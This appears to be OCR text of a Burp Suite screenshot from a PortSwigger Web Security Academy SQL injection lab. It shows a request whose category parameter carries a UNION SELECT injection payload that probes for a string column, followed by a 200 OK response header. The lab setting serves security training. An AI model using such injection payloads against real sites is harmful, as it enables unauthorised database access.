 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'vtjEy8',NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5155
5